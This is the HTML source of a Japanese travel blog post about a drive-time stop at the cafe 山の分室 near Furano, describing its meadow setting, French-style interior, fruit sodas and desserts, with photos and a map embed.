<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_50 .tdb-featured-image-bg{background:url('https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_50 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_50 .tdb-featured-image-bg{background-attachment:scroll}.tdi_50 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-featured-image-bg{padding-bottom:360px}}@media (max-width:767px){.tdi_50 .tdb-featured-image-bg{padding-bottom:150px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_52{position:absolute!important;top:0;z-index:1}.tdi_52{top:auto;bottom:0}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}}@media (max-width:767px){.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_52{padding-left:24px!important}.tdi_52 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-left:0px!important}}@media (max-width:767px){.tdi_52{padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-top:40px!important;padding-right:64px!important;padding-bottom:35px!important;padding-left:64px!important;width:1200px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_54{padding-top:30px!important;padding-right:54px!important;padding-bottom:25px!important;padding-left:54px!important;width:984px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-top:30px!important;padding-right:20px!important;padding-bottom:0px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_54{padding-top:20px!important;padding-right:20px!important;padding-bottom:0px!important;padding-left:20px!important;width:100%!important}}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:9px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:5px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_55 .tdb-entry-category{padding:0px;margin:0 10px 0 0;color:#767676!important;font-family:Montserrat!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_55 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.tdi_55 .tdb-entry-category:hover{color:#000000!important}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_55{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_55 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hokkaidosan.me/category/hokkaido/" ><span class="tdb-cat-bg"></span>北海道</a><a class="tdb-entry-category" href="https://hokkaidosan.me/category/eat/" ><span class="tdb-cat-bg"></span>食べる</a></div></div><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:11px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:7px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap .tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Playfair Display!important;font-size:46px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-title-text{font-size:40px!important}}@media (max-width:767px){.tdi_56 .tdb-title-text{font-size:36px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">ドア開けて次の訪問思うカフェ/山の分室</h2><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_57 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:1px!important;margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_57{display:inline-block;color:#767676;font-family:Montserrat!important;font-size:13px!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_57 svg{width:14px}.tdi_57 .tdb-date-icon{margin-right:5px}.tdi_57 svg,.tdi_57 svg *{fill:#767676}@media (min-width:1019px) and (max-width:1140px){.tdi_57{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{font-size:11px!important}}@media (max-width:767px){.tdi_57{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-07-17T22:46:00+09:00">2023年7月17日</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:768px){.tdi_59{margin-left:-40px;margin-right:-40px}.tdi_59 .tdc-row-video-background-error,.tdi_59 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-35px;margin-right:-35px}.tdi_59 .tdc-row-video-background-error,.tdi_59 .vc_column{padding-left:35px;padding-right:35px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_59{margin-bottom:50px!important;padding-right:64px!important;padding-left:64px!important}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-bottom:40px!important;padding-right:54px!important;padding-left:54px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-bottom:35px!important;padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_59{margin-bottom:30px!important;padding-right:0px!important;padding-left:0px!important}}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_61{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_62 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-top:0px!important;margin-bottom:28px!important;padding-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:18px!important}}@media (max-width:767px){.tdi_62{margin-bottom:8px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-family:Montserrat!important;font-size:15px!important;line-height:1.9!important}.tdi_62 .tdb-block-inner blockquote p{font-family:Poppins!important;font-size:22px!important;line-height:1.5!important;font-style:normal!important;font-weight:600!important;text-transform:none!important;color:#888888}.tdi_62,.tdi_62 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:14px!important;line-height:1.8!important}.tdi_62 .tdb-block-inner blockquote p{font-size:20px!important;line-height:1.3!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:13px!important;line-height:1.8!important}.tdi_62 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:14px!important;line-height:1.8!important}.tdi_62 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.4!important}}</style><div class="tdb-block-inner td-fix-index">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708021-1024x768.jpg" alt="" class="wp-image-7168" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708021-1024x768.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708021-300x225.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708021-768x576.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708021-696x522.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708021-1068x801.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708021-560x420.jpg 560w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708021-80x60.jpg 80w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708021-265x198.jpg 265w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708021.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>頻繁に来れない富良野だからこそ久しぶりに来たら休憩も特別なお店で。</p>



<p>なんて思いながらドライブではその場で決めることがほとんどで、今回もそうして決めた場所。Google MAPを広げて近くの良さそうなお店を検索してみると車で10分。</p>



<p>こんな偶然で決めたカフェだけど、今回出会えたカフェはとっても特別でお店に一歩入ったときから次の訪問が楽しみになるくらい最高のカフェでした。</p>



<span id="more-7394"></span>



<h2 class="wp-block-heading">山の分室</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708036-1024x768.jpg" alt="" class="wp-image-7153" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708036-1024x768.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708036-300x225.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708036-768x576.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708036-696x522.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708036-1068x801.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708036-560x420.jpg 560w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708036-80x60.jpg 80w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708036-265x198.jpg 265w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708036.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>カフェの前に広がる草原。</p>



<p>自然の小さな花々が咲いていてとってもかわいらしい景色。</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="584" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708070-1024x584.jpg" alt="" class="wp-image-7465" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708070-1024x584.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708070-300x171.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708070-768x438.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708070-696x397.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708070-1068x609.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708070-736x420.jpg 736w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708070.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="764" data-id="7157" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708032-1024x764.jpg" alt="" class="wp-image-7157" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708032-1024x764.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708032-300x224.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708032-768x573.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708032-696x519.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708032-1068x797.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708032-563x420.jpg 563w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708032-80x60.jpg 80w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708032-265x198.jpg 265w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708032.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="7156" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708033-1024x1024.jpg" alt="" class="wp-image-7156" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708033-1024x1024.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708033-300x300.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708033-150x150.jpg 150w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708033-768x768.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708033-696x696.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708033-1068x1068.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708033-420x420.jpg 420w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708033.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<p>カフェの中に入るとフランスのような家具や食器が飾ってあって、正面には心躍るアーチ型の窓。大きなテーブルにはたっぷりのお花が飾ってあって、とても理想的なインテリアに心を掴まれました。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708022-1024x768.jpg" alt="" class="wp-image-7167" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708022-1024x768.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708022-300x225.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708022-768x576.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708022-696x522.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708022-1068x801.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708022-560x420.jpg 560w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708022-80x60.jpg 80w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708022-265x198.jpg 265w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708022.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>MENU</strong> /道産ブドウのソーダ,道産ベリーのソーダ</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708023-1024x768.jpg" alt="" class="wp-image-7166" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708023-1024x768.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708023-300x225.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708023-768x576.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708023-696x522.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708023-1068x801.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708023-560x420.jpg 560w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708023-80x60.jpg 80w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708023-265x198.jpg 265w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708023.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>シロップがフルーツ酵母のようないい香りで、とっても美味しかったソーダたち。</p>



<p>あまりにその香りがよかったので、煮出して作るレシピで自家製のぶどうシロップを作ってみたけど、このいい香りは再現できませんでした。ブドウがたくさん採れる時期になったら、お砂糖で漬けて作る方法で再チャレンジしてみようと計画中です。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="770" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708068-1024x770.jpg" alt="" class="wp-image-7426" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708068-1024x770.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708068-300x225.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708068-768x577.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708068-696x523.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708068-1068x803.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708068-559x420.jpg 559w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708068-80x60.jpg 80w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708068-265x198.jpg 265w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708068.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>MENU</strong> /季節のロールケーキ(パッションフルーツのクリーム),桃のコンポートゼリー(ヨーグルトのブラマンジェ)</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="7160" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708029-1024x768.jpg" alt="" class="wp-image-7160" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708029-1024x768.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708029-300x225.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708029-768x576.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708029-696x522.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708029-1068x801.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708029-560x420.jpg 560w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708029-80x60.jpg 80w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708029-265x198.jpg 265w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708029.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="7159" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030-1024x768.jpg" alt="" class="wp-image-7159" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030-1024x768.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030-300x225.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030-768x576.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030-696x522.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030-1068x801.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030-560x420.jpg 560w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030-80x60.jpg 80w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030-265x198.jpg 265w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708030.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<p>ロールケーキと友人の頼んだ桃のコンポート。</p>



<p>ロールケーキの中に入ってる果肉は、同じく夏の果物パイナップル。</p>



<p>スポンジはきめ細かくてクリームの夏らしい酸味と甘さのバランスが丁度よくて大好きな味。甘いものはそんなに得意ではないのですが、あっという間に食べてしまいちょっぴり足りないくらいでした。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708031-1024x768.jpg" alt="" class="wp-image-7158" srcset="https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708031-1024x768.jpg 1024w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708031-300x225.jpg 300w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708031-768x576.jpg 768w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708031-696x522.jpg 696w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708031-1068x801.jpg 1068w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708031-560x420.jpg 560w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708031-80x60.jpg 80w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708031-265x198.jpg 265w, https://hokkaidosan.me/wp-content/uploads/2023/07/hw20230708031.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>器のセンスもとっても良くて、ケーキもドリンクも全て美味しかった。ドライブの間の小さな時間で素敵なひと時をありがとうございました。</p>



<p>次来るときはママを連れてきてあげたいな。</p>



<h4 class="wp-block-heading">ACCESS</h4>



<p>▶ <a href="https://www.instagram.com/yama_no_bunshitsu/" target="_blank" rel="noopener" title="">山の分室</a></p>



<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2896.8371418352885!2d142.43505181744388!3d43.443117199999996!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5f0cb514117432d1%3A0x609e5972a181a1fa!2z5Zar6Iy2IOWxseOBruWIhuWupA!5e0!3m2!1sja!2sjp!4v1689735189691!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>



<p></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_63 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-bottom:35px!important}}@media (max-width:767px){.tdi_63{margin-bottom:30px!important}}</style>
